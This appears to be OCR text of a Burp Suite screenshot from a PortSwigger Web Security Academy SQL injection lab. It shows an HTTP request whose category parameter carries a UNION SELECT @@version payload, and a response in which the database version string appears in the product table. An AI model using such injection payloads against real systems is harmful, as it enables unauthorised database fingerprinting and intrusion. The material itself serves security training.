 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories'+UNION+SELECT+@@version,@@version+--+- HTTP/2
2 Host: 0a6c00fc0447109e8108cf2f006b00fc.web-security-academy.net
3 Cookie: session=Y6lK9FoQADeAIkgM7N50iiUDKdtWPlJA
4 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.6422.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a6c00fc0447109e8108cf2f006b00fc.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-ES,es;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
perfect product to lounge in comfort in front of th
family reunion in, or land on after jumping out of
</td>
115 </tr>
116 <tr>
117 <th>
Cheshire Cat Grin
</th>
118 <td>
We&apos;ve all been there, found ourselves in a sit
find it hard to look interested in what our colleag
friends, and family are saying. With our smile inse
fake it like a pro. Easy to use and completely hypo
one size fits all.
119 Ever glazed over as your pals regale you with tales
the golf course with the boss? This is the product
will you appear fully engaged and happy in their co
will also be the object of everyone&apos;s eye as t
bright, white Cheshire Cat Grin.
120 No need to spill the beans on this one, this insert
invitation only and is protected by the rules of th
code. In order to maintain the ruse we will regular
product by changing the size and shape of the teeth
guarantee a huge smile to be proud of.
121 For those of you unlucky enough to have lost the es
smiling teeth we can make smiles to order. Grab you
putty, bite down on it and we&apos;ll do the rest.
&apos;yes&apos; to success today and keep those cra
happy as you look.
</td>
122 </tr>
123 <tr>
124 <th>
8.0.39-0ubuntu0.20.04.1
</th>
125 <td>
8.0.39-0ubuntu0.20.04.1
</td>